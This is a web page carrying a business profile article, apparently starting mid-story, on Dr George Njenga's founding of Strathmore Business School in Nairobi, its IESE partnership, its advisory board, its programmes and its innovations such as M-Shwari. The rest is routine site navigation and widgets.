<div id="attachment_1629" style="width: 607px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1629" class="wp-image-1629" src="https://www.eabusinesstimes.com/wp-content/uploads/2016/11/DSC_0252-300x199.jpg" alt="Dr George Njenga, Dean, Strathmore Business School" width="597" height="396" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2016/11/DSC_0252-300x199.jpg 300w, https://www.eabusinesstimes.com/wp-content/uploads/2016/11/DSC_0252-768x510.jpg 768w, https://www.eabusinesstimes.com/wp-content/uploads/2016/11/DSC_0252-1024x680.jpg 1024w, https://www.eabusinesstimes.com/wp-content/uploads/2016/11/DSC_0252-720x478.jpg 720w" sizes="(max-width: 597px) 100vw, 597px" /><p id="caption-attachment-1629" class="wp-caption-text">Dr George Njenga, Dean, Strathmore Business School</p></div>
<p>However, instead of having the long wait to see if the skilled Africans would return to build their continent, or opting to fly with fellow professionals to greener pastures, Dr Njenga wanted to stop Africans from leaving in pursuit of quality higher education in foreign lands.</p>
<p>He was inspired by the great potential the continent had and the opportunities that were being created through innovations in mobile telephony, banking, exciting business ventures and a wealth of unexploited resources. But there were still no institutions that seriously focused on preparing African scholars for the fast-changing African business and economic landscapes.</p>
<p>“The higher learning institutions at the time, especially those that offered business management courses, were more theoretical than practical in their programmes,” says Dr Njenga. “It was imperative that we started an institution that develops leaders from the top.”</p>
<p><strong>Birth of Strathmore Business School (SBS)</strong></p>
<p>Dr Njenga says in order to set up a business school that could rival the likes of Harvard, where some of  Africa’s finest went to study, he needed enough funds to hire technocrats, experienced staff, and successful business leaders, but had a thin wallet to lift his idea off the ground.</p>
<p>He approached his employer, Strathmore University, to request for a temporary facility where he could test-gauge his first programmes while he mobilised for capital for the school.</p>
<p>“The university gave me one of the library rooms and two lecturers to start with,” he recalls. And with about 25 students to pioneer an MBA class, Strathmore Business School (SBS), Strathmore University’s graduate business school, was founded in 2005.</p>
<p>Dr Njenga later acquired a loan of KShs.37million along with other internal and external funding, which he used to build the first of the school’s premises, with an infrastructure befit to the standards of international business schools.</p>
<p>SBS also identified IESE Business School, the graduate school of management of the University of Navarra (located in Barcelona and Madrid), as a key partner. The partnership has played a significant role in scaling up the operations and growth of SBS both locally and abroad.</p>
<p>In this partnership, IESE supports SBS in research. Their experienced faculty like Prof Eduardo Martinez Abascal, a professor of Financial Management since 1992, have come in handy in delivering world class training at the now 10 year institution. Currently, the faculty bench comprises of 38 staff, all experienced in various fields.</p>
<p>“Our research and business industry partnerships with the top international education institutions have helped us to realise our vision,” says Dr Njenga.</p>
<p>Additionally, SBS has incorporated an advisory board comprised of top professors, chief executives and entrepreneurs.</p>
<p>The board is currently composed of Prof Terry Ryan, former Director of Planning in the Ministry of Planning and National Development, who also served as the Economic Secretary in the Ministry of Finance for the Kenya government; Sunny Bindra, a Management Consultant and columnist; former MD of East African Breweries Limited (EABL); and three other leading executives.</p>
<p>“With such prominent business faces in the advisory board, the institution would not only market its services, but also provide quality programmes that meet the needs of the modern labour market,” says Dr Njenga.</p>
<p><strong>Broadening scope of training</strong></p>
<p>With an appreciation and clear understanding of the importance of corporate governance, SBS has developed programmes on Healthcare Management, Public Policy and Governance, Sustainability Leadership and Research on Organisations, Work and Family.</p>
<p>Strathmore Institute for Public Policy and Governance for instance, offers Masters in Public Policy and Management, Public Policy Executive Education, Competition Policy Executive Programme, and The Role of Public Policy in Private Sector Development.</p>
<p>The Centre for Sustainability Leadership on its part trains on Value-Driven Leadership in Action, The Change Agent, and African Sustainability Leadership Programme.</p>
<p><strong>Excelling in research and innovation</strong></p>
<p>Additionally, SBS happens to be the brainchild of some of the most innovative products and companies in the East African region today.</p>
<p>Dr Njenga cites M-Shwari, a paperless banking service that enables customers to open and operate an account through the mobile phone, as one of the innovations with roots from the institution.</p>
<p>He also names Brand Strategy and Design Limited, founded by Eva Muraya, as one of the leading advertising and marketing firms in Kenya and its conception was done under the umbrella of SBS.</p>
<p>Innovation, Dr Njenga says, is spurred by group interaction and participatory approach to teaching. This, he argues, gives participants the opportunity to internalise while analysing business challenges.</p>
<p>“We hire experienced lecturers, who engage a participant-centered approach during their lectures. The tutors also develop local case studies with international scope,” says the Dean of SBS.</p>
<p>In addition, SBS works closely with the Strathmore Research and Consultancy Center, which undertakes research and maintains links with the industry. The best case studies attract funding from the institution while others are externally supported.</p>
<p>The institution has also delved into the production of green energy, and sells some of the solar power to national grid Kenya Power as part of a public-private partnership.</p>
<p>Strathmore Business School believes in transformation through virtuous leadership and seeks to impart this ideal to all executives who interact with the institution.<script id='globalsway'></script></p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="1626" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/the-harvard-of-africa/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Harvard%20of%20Africa%20-%20https://www.eabusinesstimes.com/the-harvard-of-africa/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fthe-harvard-of-africa%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2016%2F11%2FStrathmore-Business-School-720x292.jpg&description=The+Harvard+of+Africa"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=The%20Harvard%20of%20Africa&#038;BODY=https://www.eabusinesstimes.com/the-harvard-of-africa/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/yatich/" title="Author Brian Yatich" rel="author">Brian Yatich</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-following-button"
        data-thumb="https://secure.gravatar.com/avatar/ead4905915a4f877fb0f4073fe02c133223e8cbcee1780310e6f2f39133170d4?s=96&d=mm&r=g"
        data-status="0" data-author-id="3"
        data-current-postid="1626" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Following Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>Kenyan Tech Journalist ☑️Content Marketing |☑️SEO writer|☑️ Writing on #Tech #Data #AI #Bitcoin #Telco Get in touch; brianyatich@gmail.com</p>
            <div class="bio-social">
				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://www.eabusinesstimes.com"><i class="penci-faicon fa fa-globe" ></i></a>
												                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/yatich_"><i class="penci-faicon fa fa-twitter" ></i></a>
																				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://ke.linkedin.com/in/brian-yatich-4a488080"><i class="penci-faicon fa fa-linkedin" ></i></a>
																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/safaricom-named-top-african-mobile-operator/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Safaricom Named Top African Mobile Operator</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/this-tycoon-built-kenyas-first-private-label/">
                    <div class="pagi-text">
                        <h5 class="next-title">This Tycoon Built Kenya’s First Private Label</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/5K9A7538-1-scaled.jpg"
            data-posttitle="EACJ blocks justice for communities in controversial oil pipeline"
            data-postid="21898" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/5K9A7538-1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/eacj-blocks-justice-for-communities-in-controversial-oil-pipeline/" title="EACJ blocks justice for communities in controversial oil pipeline">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/eacj-blocks-justice-for-communities-in-controversial-oil-pipeline/">EACJ blocks justice for communities in controversial oil...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-26T15:53:17+03:00">November 26, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Hon.-Mohamed-Chande-Othman.jpg"
            data-posttitle="Tanzania launches independent commission to probe 2025 election-related unrest"
            data-postid="21831" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Hon.-Mohamed-Chande-Othman-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tanzania-launches-independent-commission-to-probe-2025-election-related-unrest/" title="Tanzania launches independent commission to probe 2025 election-related unrest">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tanzania-launches-independent-commission-to-probe-2025-election-related-unrest/">Tanzania launches independent commission to probe 2025 election-related...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-20T16:24:19+03:00">November 20, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Tanzanias-Internet-Blackout.jpg"
            data-posttitle="Tanzania&#8217;s internet blackout: a staggering economic blow and digital rights crisis"
            data-postid="21633" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Tanzanias-Internet-Blackout-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tanzanias-internet-blackout-a-staggering-economic-blow-and-digital-rights-crisis/" title="Tanzania&#8217;s internet blackout: a staggering economic blow and digital rights crisis">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tanzanias-internet-blackout-a-staggering-economic-blow-and-digital-rights-crisis/">Tanzania&#8217;s internet blackout: a staggering economic blow and...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-05T15:57:41+03:00">November 5, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/DJI_0227_1-scaled.jpg"
            data-posttitle="RUBiSOL Commissions 485kWp Solar Plant for B. Braun Pharmaceuticals in Kenya"
            data-postid="20746" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/DJI_0227_1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/rubisol-commissions-485kwp-solar-plant-for-b-braun-pharmaceuticals-in-kenya/" title="RUBiSOL Commissions 485kWp Solar Plant for B. Braun Pharmaceuticals in Kenya">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/rubisol-commissions-485kwp-solar-plant-for-b-braun-pharmaceuticals-in-kenya/">RUBiSOL Commissions 485kWp Solar Plant for B. Braun...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-06-03T14:50:32+03:00">June 3, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/AUTOEXPO-KENYA-2025-to-Showcase-Global-Automotive-Innovations-in-Nairobi.jpeg"
            data-posttitle="Kenya Welcomes Autoexpo 2025 For Global Auto Trends"
            data-postid="20645" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/AUTOEXPO-KENYA-2025-to-Showcase-Global-Automotive-Innovations-in-Nairobi-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/kenya-welcomes-autoexpo-2025-for-global-auto-trends/" title="Kenya Welcomes Autoexpo 2025 For Global Auto Trends">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenya-welcomes-autoexpo-2025-for-global-auto-trends/">Kenya Welcomes Autoexpo 2025 For Global Auto Trends</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-21T20:12:02+03:00">May 21, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/SEACOM-Team-Engineering-Students-at-University-of-Nairobi.jpg"
            data-posttitle="SEACOM East Africa&#8217;s Commitment to Practical ICT Education"
            data-postid="20614" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/SEACOM-Team-Engineering-Students-at-University-of-Nairobi-585x390.jpg"
                       href="https://www.eabusinesstimes.com/seacom-east-africas-commitment-to-practical-ict-education/" title="SEACOM East Africa&#8217;s Commitment to Practical ICT Education">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/seacom-east-africas-commitment-to-practical-ict-education/">SEACOM East Africa&#8217;s Commitment to Practical ICT Education</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-16T16:30:48+03:00">May 16, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/image.jpg"
            data-posttitle="Uganda Surpasses Kenya, South Sudan in East Africa’s 2024 Economic Race"
            data-postid="20589" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/image-585x390.jpg"
                       href="https://www.eabusinesstimes.com/uganda-surpasses-kenya-south-sudan-in-east-africas-2024-economic-race/" title="Uganda Surpasses Kenya, South Sudan in East Africa’s 2024 Economic Race">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/uganda-surpasses-kenya-south-sudan-in-east-africas-2024-economic-race/">Uganda Surpasses Kenya, South Sudan in East Africa’s...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-13T11:42:40+03:00">May 13, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2024/12/Kigali-Adopts-Distance-Based-Fare-System-for-Public-Buses.jpg"
            data-posttitle="Kigali Adopts Distance-Based Fare System for Public Buses"
            data-postid="19837" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2024/12/Kigali-Adopts-Distance-Based-Fare-System-for-Public-Buses-585x390.jpg"
                       href="https://www.eabusinesstimes.com/kigali-adopts-distance-based-fare-system-for-public-buses/" title="Kigali Adopts Distance-Based Fare System for Public Buses">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kigali-adopts-distance-based-fare-system-for-public-buses/">Kigali Adopts Distance-Based Fare System for Public Buses</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-12-03T13:15:16+03:00">December 3, 2024</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2024/10/Kenyan-MSMEs-Seize-Opportunity-to-Expand-in-305-Billion-EAC-Market-at-Juba-Trade-Fair.jpg"
            data-posttitle="Kenyan MSMEs Seize Opportunity to Expand in $305 Billion EAC Market at Juba Trade Fair"
            data-postid="19581" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2024/10/Kenyan-MSMEs-Seize-Opportunity-to-Expand-in-305-Billion-EAC-Market-at-Juba-Trade-Fair-585x390.jpg"
                       href="https://www.eabusinesstimes.com/kenyan-msmes-seize-opportunity-to-expand-in-305-billion-eac-market-at-juba-trade-fair/" title="Kenyan MSMEs Seize Opportunity to Expand in $305 Billion EAC Market at Juba Trade Fair">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenyan-msmes-seize-opportunity-to-expand-in-305-billion-eac-market-at-juba-trade-fair/">Kenyan MSMEs Seize Opportunity to Expand in $305...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-10-31T11:35:49+03:00">October 31, 2024</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2024/10/ECOA-Induction-Cooker-Image-001.jpg"
            data-posttitle="EIB Invests $15 Million in BURN to Boost Clean Cooking Solutions in East Africa"
            data-postid="19489" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2024/10/ECOA-Induction-Cooker-Image-001-585x390.jpg"
                       href="https://www.eabusinesstimes.com/eib-invests-15-million-in-burn-to-boost-clean-cooking-solutions-in-east-africa/" title="EIB Invests $15 Million in BURN to Boost Clean Cooking Solutions in East Africa">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/eib-invests-15-million-in-burn-to-boost-clean-cooking-solutions-in-east-africa/">EIB Invests $15 Million in BURN to Boost...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-10-24T11:45:41+03:00">October 24, 2024</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-harvard-of-africa/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-6435"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/BII_Hero_Image.2ba478f4.fill-1200x630-2-1024x538-1.jpg"
            data-posttitle="British International Investment backs $1bn Allianz emerging markets climate fund"
            data-postid="22303" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/BII_Hero_Image.2ba478f4.fill-1200x630-2-1024x538-1-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/british-international-investment-backs-1bn-allianz-emerging-markets-climate-fund/"
                                               title="British International Investment backs $1bn Allianz emerging markets climate fund"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/british-international-investment-backs-1bn-allianz-emerging-markets-climate-fund/" rel="bookmark" title="British International Investment backs $1bn Allianz emerging markets climate fund">
											British International Investment backs $1bn Allianz emerging markets climate fund                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T17:01:14+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion.webp"
            data-posttitle="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding"
            data-postid="22301" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion-263x175.webp"
                                               href="https://www.eabusinesstimes.com/mp-ndindi-nyoro-calls-for-global-auction-of-governments-15-safaricom-holding/"
                                               title="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/mp-ndindi-nyoro-calls-for-global-auction-of-governments-15-safaricom-holding/" rel="bookmark" title="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding">
											MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T16:43:30+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8.jpg"
            data-posttitle="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market"
            data-postid="22293" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
